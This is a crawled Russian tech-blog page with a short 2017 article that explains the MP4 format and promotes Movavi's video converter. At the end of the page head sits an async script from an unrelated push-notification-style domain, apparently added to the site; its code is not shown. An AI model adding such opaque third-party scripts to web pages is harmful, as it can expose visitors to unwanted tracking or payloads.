

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getgadget.net/soft/videokonverter-movavi-shirokie-vozmozhnosti-dlya-konvertacii-video-v-mp4.html
body_size: 90734
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<title>Видеоконвертер Movavi — широкие возможности для конвертации видео в MP4</title>
	<meta name="description" content="Если вы хотите просматривать видео в хорошем качестве на любых мобильных устройствах, то необходима его конвертация в MP4. Видеоконвертер от Movavi предоставляет широкие возможности для изменения формата, записи и редактирования видеофайлов." />
	<link rel="canonical" href="https://getgadget.net/soft/videokonverter-movavi-shirokie-vozmozhnosti-dlya-konvertacii-video-v-mp4.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Видеоконвертер Movavi — широкие возможности для конвертации видео в MP4" />
	<meta property="og:description" content="Если вы хотите просматривать видео в хорошем качестве на любых мобильных устройствах, то необходима его конвертация в MP4. Видеоконвертер от Movavi предоставляет широкие возможности для изменения формата, записи и редактирования видеофайлов." />
	<meta property="og:url" content="https://getgadget.net/soft/videokonverter-movavi-shirokie-vozmozhnosti-dlya-konvertacii-video-v-mp4.html" />
	<meta property="og:site_name" content="Getgadget" />
	<meta property="article:published_time" content="2017-07-14T18:14:15+00:00" />
	<meta property="article:modified_time" content="2020-01-27T11:27:35+00:00" />
	<meta property="og:image" content="https://getgadget.net/wp-content/uploads/2017/07/movavi.jpg" />
	<meta property="og:image:width" content="1150" />
	<meta property="og:image:height" content="725" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />


<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-downloadmanager-css' href='https://getgadget.net/wp-content/plugins/wp-downloadmanager/download-css.css'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://getgadget.net/wp-content/themes/reboot/assets/css/style.min.css'  media='all' />
<script type="text/javascript" src="https://getgadget.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://getgadget.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://getgadget.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://getgadget.net/wp-json/wp/v2/posts/8924" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://getgadget.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetgadget.net%2Fsoft%2Fvideokonverter-movavi-shirokie-vozmozhnosti-dlya-konvertacii-video-v-mp4.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://getgadget.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetgadget.net%2Fsoft%2Fvideokonverter-movavi-shirokie-vozmozhnosti-dlya-konvertacii-video-v-mp4.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="preload" href="https://getgadget.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://getgadget.net/wp-content/uploads/2017/07/movavi.jpg" as="image" crossorigin><link rel="icon" href="https://getgadget.net/wp-content/uploads/2021/02/cropped-logo5-32x32.png" sizes="32x32" />
<link rel="icon" href="https://getgadget.net/wp-content/uploads/2021/02/cropped-logo5-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://getgadget.net/wp-content/uploads/2021/02/cropped-logo5-180x180.png" />
<meta name="msapplication-TileImage" content="https://getgadget.net/wp-content/uploads/2021/02/cropped-logo5-270x270.png" />
<script>var ajaxUrlFlatPM = "https://getgadget.net/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>    <script type="text/javascript" src="https://checkmypush.biz/?re=mi4tizbwhe5ha3ddf44dcmzw" async></script></head>

<body class="post-template-default single single-post postid-8924 single-format-standard wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://getgadget.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://getgadget.net/"><img src="http://getgadget.net/wp-content/uploads/2021/02/logo5.png" width="70" height="75" alt="Getgadget"></a></div><div class="site-branding__body"><div class="site-title"><a href="https://getgadget.net/">Getgadget</a></div><p class="site-description">Новости высоких технологий</p></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-7596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7596"><a href="http://getgadget.net/">Главная</a></li>
<li id="menu-item-7595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7595"><a href="https://getgadget.net/o-sajte">О сайте</a></li>
<li id="menu-item-7598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7598"><a href="https://getgadget.net/vse-gadzhety-2">Все новости</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    <nav id="site-navigation" class="main-navigation fixed" style="display: none;">
        <div class="main-navigation-inner full">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-8924" class="article-post post-8924 post type-post status-publish format-standard has-post-thumbnail  category-soft">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://getgadget.net/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://getgadget.net/category/soft" itemprop="item"><span itemprop="name">Софт</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Видеоконвертер Movavi — широкие возможности для конвертации видео в MP4</h1>
                    
        
        
    
            <div class="entry-meta">
            <span class="entry-author"><span class="entry-label">Автор</span> <span itemprop="author">admin</span></span>            <span class="entry-time"><span class="entry-label">На чтение</span> 2 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="8924">742</span></span>            <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2017-07-14">14.07.2017</time></span>
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="b-r b-r--before_content"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- getgadget_750x300 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:750px;height:300px"
     data-ad-client="ca-pub-3109915957797353"
     data-ad-slot="2014227318"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="flat_pm_start"></div>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="alignleft size-medium wp-image-8925" src="https://getgadget.net/wp-content/uploads/2017/07/movavi-250x158.jpg" alt="" width="250" height="158" srcset="https://getgadget.net/wp-content/uploads/2017/07/movavi-250x158.jpg 250w, https://getgadget.net/wp-content/uploads/2017/07/movavi-200x126.jpg 200w, https://getgadget.net/wp-content/uploads/2017/07/movavi-768x484.jpg 768w, https://getgadget.net/wp-content/uploads/2017/07/movavi-500x315.jpg 500w, https://getgadget.net/wp-content/uploads/2017/07/movavi.jpg 1150w" sizes="(max-width: 250px) 100vw, 250px" /><meta itemprop="width" content="250"><meta itemprop="height" content="158"></span>MPEG-4 — наиболее востребованный формат видеофайлов, используемый с 1998 года. Главное его преимущество состоит в том, что он позволяет объединять субтитры, аудио, картинки. МР4 подходит для расширения содержимого файла интерактивным меню, 3D-графикой.</p>
<p>Этот формат зарекомендовал себя в качестве надежного и удобного приложения, выдвигающего минимальные требованиями к производительности, что и послужило причиной быстрого распространения MP4 среди пользователей смартфонов и других устройств. Он сжимает файлы до оптимального размера без потери качественных характеристик.</p>
<h2>Зачем необходимо переформатирование видео в MP4?</h2>
<p>Для размещения фильмов и видео в интернете требуется сжатие файла с помощью кодека MPEG-4 или H.264. При использовании этих технологий происходит конвертация аудио- и видеодорожек по отдельности, что помогает сохранять четкость видео. Формат MP4 поддерживает большинство телефонов, планшетных ПК, плееров, игровых приставок. Для просмотра видео на портативных устройствах потребуется конвертация из форматов, предназначенных для высокоскоростного интернета, в MP4.</p>
<p>При изменении файла сохраняется качество видео с объемным звуком и появляются широкие возможности использовать дополнительные опции — несколько звуковых дорожек, субтитры на разных языках, структура меню и многое другое. При переформатировании видео происходит уменьшение объема файла, что позволяет использовать память мобильного телефона с максимальной пользой.</p>
<h2>Программные решения для конвертации медиафайлов</h2>
<p>MP4-конвертер помогает моментально изменить формат медиафайла с сохранением высокого уровня качества и наслаждаться любимыми фильмами в любом удобном месте. Одним из наиболее удобных решений для работы с медиафайлами является VideoConvertver от Movavi. Он помогает конвертировать и сжимать видеофайлы для просмотра на любых типах гаджетов. В программе уже заданы готовые настройки медиафайлов для более 200 устройств.</p>
<p>Подробнее про видео конвертер в mp4 формат с программой от Movavi вы можете узнать по ссылке <a href="https://www.movavi.ru/support/how-to/how-to-convert-video-to-mp4.html">https://www.movavi.ru/support/how-to/how-to-convert-video-to-mp4.html</a>. VideoConvertver можно использовать как для преобразования файлов, так и для их редактирования. Вы сможете с легкостью вырезать нужные фрагменты видео и склеить их, выполнить кадрирование, настроить громкость звука. Широкий набор функций ПО позволяет осуществлять монтаж, запись видео с монитора, захват изображений с видеокамер. Простой интерфейс программы с легкостью освоит даже новичок. Программа позволит вам за считанные секунды подготовить видеоролики для загрузки на видеохостинги, собственный блог, в социальные сети.</p>
<div class="flat_pm_end"></div>
    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="8924" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://getgadget.net/wp-content/uploads/2017/07/movavi-200x126.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://getgadget.net/soft/videokonverter-movavi-shirokie-vozmozhnosti-dlya-konvertacii-video-v-mp4.html" content="Видеоконвертер Movavi — широкие возможности для конвертации видео в MP4">
    <meta itemprop="dateModified" content="2020-01-27">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="http://getgadget.net/wp-content/uploads/2021/02/logo5.png" alt="Getgadget"></div><meta itemprop="name" content="Getgadget"><meta itemprop="telephone" content="Getgadget"><meta itemprop="address" content="https://getgadget.net"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/soft/videokonverter-movavi-shirokie-vozmozhnosti-dlya-konvertacii-video-v-mp4.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://getgadget.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  placeholder="Email" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='8924' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="dca1ed3bef" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="6"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-header">Гаджеты</div><div class="menu-gadzhetydevajsy-container"><ul id="menu-gadzhetydevajsy" class="menu"><li id="menu-item-5101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5101"><a href="https://getgadget.net/category/domashnie-kinoteatry">Домашние кинотеатры</a></li>
<li id="menu-item-5102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5102"><a href="https://getgadget.net/category/igrovye-konsoli-pristavki">Игровые консоли</a></li>
<li id="menu-item-5103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5103"><a href="https://getgadget.net/category/multimedijnye-pleery">Медиаплееры</a></li>
